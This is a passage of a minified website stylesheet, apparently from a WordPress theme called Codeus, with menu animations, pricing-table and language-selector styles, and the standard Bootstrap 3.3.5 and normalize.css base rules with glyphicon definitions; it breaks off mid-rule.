#header #site-navigation li.dl-parent a:before{position:absolute;right:15px;font-family:'Codeus';font-size:11px;content:'\e60f'}#header #site-navigation .dl-menu{position:absolute;right:0;top:100%;z-index:100;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa}#header #site-navigation .dl-menu.dl-menu-toggle{transition:all 0.3s ease}#header #site-navigation .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0px);transform:translateY(0px)}#header #site-navigation li .dl-submenu{display:none}#header #site-navigation .dl-menu.dl-subview li,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen > a,
#header #site-navigation .dl-menu.dl-subview li.dl-subview>a{display:none}#header #site-navigation .dl-menu.dl-subview li.dl-subview,
#header #site-navigation .dl-menu.dl-subview li.dl-subview .dl-submenu,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}#header #site-navigation>.dl-submenu{position:absolute;right:0;top:100%;z-index:100;width:100%;margin:0}#header #site-navigation .dl-submenu,
#header #site-navigation .dl-submenu li,
#header #site-navigation .dl-submenu li
a{background-image:url(/wordpress/wp-content/themes/images/x.gif)}#header #site-navigation .dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 0.4s;-moz-animation:MenuAnimOut1 0.4s;animation:MenuAnimOut1 0.4s}@-webkit-keyframes
MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}}@-moz-keyframes
MenuAnimOut1{50%{-moz-transform:translateZ(-250px) rotateY(30deg)}75%{-moz-transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{-moz-transform:translateZ(-500px) rotateY(0deg);opacity:0}}@keyframes
MenuAnimOut1{50%{transform:translateZ(-250px) rotateY(30deg)}75%{transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{transform:translateZ(-500px) rotateY(0deg);opacity:0}}#header #site-navigation .dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 0.3s;-moz-animation:MenuAnimIn1 0.3s;animation:MenuAnimIn1 0.3s}@-webkit-keyframes
MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-webkit-transform:translateZ(0px) rotateY(0deg);opacity:1}}@-moz-keyframes
MenuAnimIn1{0%{-moz-transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-moz-transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-moz-transform:translateZ(0px) rotateY(0deg);opacity:1}}@keyframes
MenuAnimIn1{0%{transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{transform:translateZ(0px) rotateY(0deg);opacity:1}}#header #site-navigation.dl-menuwrapper>.dl-submenu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 0.4s ease;-moz-animation:SubMenuAnimIn1 0.4s ease;animation:SubMenuAnimIn1 0.4s ease}@-webkit-keyframes
SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-moz-keyframes
SubMenuAnimIn1{0%{-moz-transform:translateX(50%);opacity:0}100%{-moz-transform:translateX(0px);opacity:1}}@keyframes
SubMenuAnimIn1{0%{transform:translateX(50%);opacity:0}100%{transform:translateX(0px);opacity:1}}#header #site-navigation.dl-menuwrapper>.dl-submenu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 0.4s ease;-moz-animation:SubMenuAnimOut1 0.4s ease;animation:SubMenuAnimOut1 0.4s ease}@-webkit-keyframes
SubMenuAnimOut1{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);opacity:0}}@-moz-keyframes
SubMenuAnimOut1{0%{-moz-transform:translateX(0%);opacity:1}100%{-moz-transform:translateX(50%);opacity:0}}@keyframes
SubMenuAnimOut1{0%{transform:translateX(0%);opacity:1}100%{transform:translateX(50%);opacity:0}}}.skill-element{margin:0
0 15px 0}.skill-header{margin:0
0 5px 0}.skill-title{font-size:88.2%;line-height:1.471;float:left}.skill-amount{float:right}.skill-line{font-size:0;line-height:1;height:15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.skill-line
div{display:inline-block;font-size:0;line-height:1;height:15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.diagram-summary{font-size:88.2%;line-height:1.471;margin:0
0 0.766667em 0}.diagram-summary-text{margin:0
0 0.766667em 0}.diagram-circle{text-align:center}.diagram-circle{position:relative}.diagram-circle .box-wrapper{max-width:550px;position:relative;text-align:left}.tab_wrapper .diagram-circle .box-wrapper{margin:0
auto}.diagram-circle
.box{position:relative}.diagram-circle
.skills{display:none}.diagram-circle
.text{font-size:88.2%;line-height:1.471;position:absolute;left:0;top:0;z-index:1}.diagram-circle .text
div{display:table-cell;text-align:center;vertical-align:middle;line-height:1.2;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.diagram-circle .text div
span{display:block;text-align:center;padding:0
0 0 5px;margin:0}.diagram-item{padding:0
0 20px}.widget .diagram-circle .text div,
.widget .diagram-circle .text div
span.title{font-size:inherit}.diagram-legend{display:inline-block;position:absolute;left:0;top:50%;z-index:1;text-align:left}.diagram-legend .legend-element{margin:0
0 26px 0}.diagram-legend .legend-element
.color{display:block;float:left}.diagram-legend .legend-element
.title{display:block;line-height:1;margin:0
0 0 46px}#footer_sidebar{float:left}#footer_sidebar .widget-title{display:none}#footer_sidebar
#lang_sel{height:auto;vertical-align:top}#footer_sidebar
#icl_lang_sel_widget{margin-right:10px}#bottom-line #lang_sel ul
ul{top:auto;bottom:100%;height:auto;width:auto;border:0
none;background:transparent}#bottom-line #lang_sel
li{width:auto;float:none;display:block}#bottom-line #lang_sel a.lang_sel_sel,
#bottom-line #lang_sel ul ul
a{width:70px;font-size:0;border:0
none;background:transparent;text-align:center;padding:0}#bottom-line #lang_sel ul
ul{padding-bottom:15px !important}#bottom-line #lang_sel ul ul
a{line-height:40px}#bottom-line #lang_sel
a.lang_sel_sel{line-height:inherit}#bottom-line  #lang_sel
img.iclflag{width:auto !important;height:auto !important;vertical-align:middle;margin:0}#bottom-line #lang_sel ul ul a:hover{background:transparent}#header #site-navigation .dl-menu li.menu-item-language{width:auto}#header #site-navigation .main_menu li.menu-item-language{width:50px}#header #site-navigation li.menu-item-language
a{text-align:center;padding:0}@media only screen and (max-width:799px){#header #site-navigation li.menu-item-language
a{text-align:left;padding:7px
25px}}#header #site-navigation li.menu-item-language a
img{vertical-align:middle;margin:0;width:auto !important;height:auto !important}#header #site-navigation ul ul.submenu-languages{width:70px;margin-left:-10px}#header #site-navigation ul.submenu-languages.dl-submenu{width:280px}#header #site-navigation ul ul.submenu-languages li
a{line-height:40px}#header #site-navigation ul ul.submenu-languages
li{width:auto}.pricing-table{font-size:0;line-height:1;margin:0
0 0 1px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.pricing-table .pricing-column{-webkit-box-flex:1 1 auto;-moz-box-flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:100px;text-align:center;vertical-align:top;position:relative;z-index:1}.pricing-table .pricing-column.highlighted{box-shadow:0 0 6px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 0 6px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,0.3);z-index:2}.pricing-table .pricing-column .pricing-title-wrapper{position:relative}.pricing-table .pricing-column .pricing-title{font-size:30px;line-height:1.2;padding:22px
0 18px 0;text-transform:uppercase;position:relative;z-index:3}.pricing-table .pricing-column.highlighted .pricing-title{padding:29px
0 16px 0}.pricing-table .pricing-column.highlighted .pricing-title-wrapper:before{box-sizing:border-box;border-style:solid;border-color:transparent;border-width:62px;content:"";display:block;position:absolute;width:0;right:0;top:0;border-right-width:0}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#98e794}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#f7b54d}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#7c4e6e}.pricing-table .pricing-column.highlighted .pricing-title-wrapper:after{content:"";display:block;position:absolute;right:8px;top:8px;font-family:'Codeus-Woocommerce';font-weight:normal;font-size:18px;content:'\e602'}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper:after{color:#fff}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper:after{color:#fbf792}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper:after{color:#ffb7b7}.pricing-table .pricing-column .pricing-title
span.subtitle{display:block;font-size:17px;text-transform:none}.pricing-table.style-1 .pricing-column .pricing-title-wrapper{color:#48afdb;background:#fff}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:#58cdcc}.pricing-table.style-1 .pricing-column .pricing-title
span.subtitle{color:#3b3e4f}.pricing-table.style-2 .pricing-column .pricing-title-wrapper{color:#b73b62;background:#fff}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:url(/wordpress/wp-content/themes/codeus/images/pricing_table_style_2_back.png) center top no-repeat}.pricing-table.style-2 .pricing-column .pricing-title
span.subtitle{color:#feb7b7}.pricing-table.style-3 .pricing-column .pricing-title-wrapper{color:#ba5c7a;background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:url(/wordpress/wp-content/themes/codeus/images/pricing_table_style_3_back.jpg) center top no-repeat}.pricing-table.style-3 .pricing-column .pricing-title
span.subtitle{color:#feb7b7}.pricing-table .pricing-column .pricing-price{font-size:72px;line-height:1.2;padding:22px
0 26px}.pricing-table .pricing-column .pricing-price
span.time{display:block;font-size:17px;color:#75889c}.pricing-table.style-1 .pricing-column .pricing-price{color:#a9aa5c;background:#f0f4f7}.pricing-table.style-2 .pricing-column .pricing-price{color:#e0426d;background:#fff8ed}.pricing-table.style-3 .pricing-column .pricing-price{color:#6a5380;background:#edf1f2}.pricing-table.style-3 .pricing-column.highlighted .pricing-price{background:#fff}.pricing-table .pricing-column .pricing-row{font-size:17px;line-height:1.2;color:#3b3e4f;padding:11px
0 11px}.pricing-table.style-1 .pricing-column .pricing-row{background:#fff}.pricing-table.style-1 .pricing-column .pricing-row:nth-child(even){background:#f7f9fb}.pricing-table.style-2 .pricing-column .pricing-row{background:#fff}.pricing-table.style-3 .pricing-column .pricing-row{background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-row{background:#edf1f2}.pricing-table .pricing-column .pricing-row.strike{color:#9eabb6;text-decoration:line-through}.pricing-table .pricing-column .pricing-footer{font-size:17px;line-height:1.2;color:#3b3e4f;padding:31px
0 30px 0}.pricing-table .pricing-column.highlighted .pricing-footer{padding:43px
0 44px 0}.pricing-table.style-1 .pricing-column .pricing-footer{background:#fff}.pricing-table.style-2 .pricing-column .pricing-footer{background:#fff}.pricing-table.style-3 .pricing-column .pricing-footer{background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-footer{background:#edf1f2}.pricing-table .pricing-column .pricing-footer
a{margin:0}.pricing-table.button-icon-cart .pricing-column .pricing-footer a:before{font-family:'Codeus-Woocommerce';font-weight:normal;font-size:25px;line-height:10px;content:'\e605';font-style:normal;vertical-align:bottom;margin-right:10px;border:none;width:auto;height:auto;text-indent:0;margin-top:-6px}.pricing-table.button-icon-none .pricing-column .pricing-footer
a{padding-left:20px}.pricing-table.button-icon-none .pricing-column .pricing-footer a:before{content:'';display:none}.pricing-table.style-1 .pricing-column .pricing-footer
a{background:#48afdb}.pricing-table.style-1 .pricing-column.highlighted .pricing-footer
a{background:#54bebd}.pricing-table.style-2 .pricing-column .pricing-footer
a{background:#efa57f}.pricing-table.style-2 .pricing-column.highlighted .pricing-footer
a{background:#b73b62}.pricing-table.style-3 .pricing-column .pricing-footer
a{background:#564566}.pricing-table.style-3 .pricing-column.highlighted .pricing-footer
a{background:#7c4e6e}.pricing-table .pricing-column{}.pricing-table.style-1 .pricing-column .pricing-title, .pricing-table.style-1 .pricing-column .pricing-price, .pricing-table.style-1 .pricing-column .pricing-row, .pricing-table.style-1 .pricing-column .pricing-footer{border:1px
solid #d6dde3;margin:-1px 0 0 -1px}.pricing-table .pricing-column .pricing-title{margin-top:0}.pricing-table.style-2 .pricing-column .pricing-title, .pricing-table.style-2 .pricing-column .pricing-price, .pricing-table.style-2 .pricing-column .pricing-row, .pricing-table.style-2 .pricing-column .pricing-footer{border:1px
solid #b299a5;margin:-1px 0 0 -1px}#invitation-img{padding-bottom:28px}.pricing-table.style-3 .pricing-column .pricing-title, .pricing-table.style-3 .pricing-column .pricing-price, .pricing-table.style-3 .pricing-column .pricing-row, .pricing-table.style-3 .pricing-column .pricing-footer{border:1px
solid #fff;margin:-1px 0 0 -1px}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.eot);src:url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid 